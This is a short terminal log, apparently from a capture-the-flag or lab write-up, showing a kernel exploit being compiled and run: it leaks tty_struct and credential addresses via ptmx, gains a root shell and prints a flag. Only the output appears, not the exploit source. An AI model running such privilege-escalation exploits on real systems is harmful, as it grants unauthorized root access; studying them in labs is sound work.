 ubuntu@kernel-5:~$ gcc exp.c -o exp
ubuntu@kernel-5:~$ ./exp
[*] tty_buf.magic: 0x5401
[+] ptmx_fd: 3
[*] task3 hacking...
[*] tty_struct_addr: 0xffff00000503c000
[*] root_cred: 0xffff000003a8d000
# whoami
root
# ls
exp  exp.c  flag
# cat flag/flag.txt
NzYyNDcyMzI5MTAy
#